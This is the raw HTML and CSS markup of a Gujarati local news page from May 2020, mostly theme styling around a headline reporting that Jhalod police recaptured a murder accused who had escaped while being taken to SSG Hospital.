				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_61{
padding-top:22px !important;
}

.tdi_61 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_64 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_64 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_64{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://newstok24.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Dahod - દાહોદ" class="tdb-entry-crumb" href="https://newstok24.com/category/dahod/">Dahod - દાહોદ</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G....</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newstok24.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newstok24.com/category/dahod/",
                                "name": "Dahod - દાહોદ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G...."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_69 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_69 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: #dd3333 !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_69 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_69{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://newstok24.com/category/dahod/" ><span class="tdb-cat-bg"></span>Dahod - દાહોદ</a><a class="tdb-entry-category" href="https://newstok24.com/category/jhalod/" ><span class="tdb-cat-bg"></span>Jhalod - ઝાલોદ</a></div></div><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_70 .tdb-title-text{
					color: #000000;
				
					font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_70 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_70{
					text-align: left;
				}.tdi_70 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G. હોસ્પિટલ જતા ફરાર, ઝાલોદ પોલીસે ઝડપી પાડ્યો</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_72{
                    display: inline-block;
                }.tdi_72 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_72 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_72 .tdb-author-by{
					color: #1e73be;
				}.tdi_72 .tdb-author-name{
					color: #1e73be;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://newstok24.com/author/news_admin/" title="NewsTok24"><img alt='' src='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://newstok24.com/author/news_admin/">NewsTok24</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_73{
                    display: inline-block;
                }.tdi_73 svg{
                    width: 14px;
                }.tdi_73 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-05-15T19:55:37+05:30">May 15, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_74 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_74{
                    float: right;
                
                    display: inline-block;
                }.tdi_74 i{
                    font-size: 10px;
                }.tdi_74 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_74 a{
					color: #444;
				}.tdi_74 a svg,
				.tdi_74 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_75 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_75{
                    display: inline-block;
                
                    float: right;
                }.tdi_75 i{
                    font-size: 14px;
                }.tdi_75 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-16175">307</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
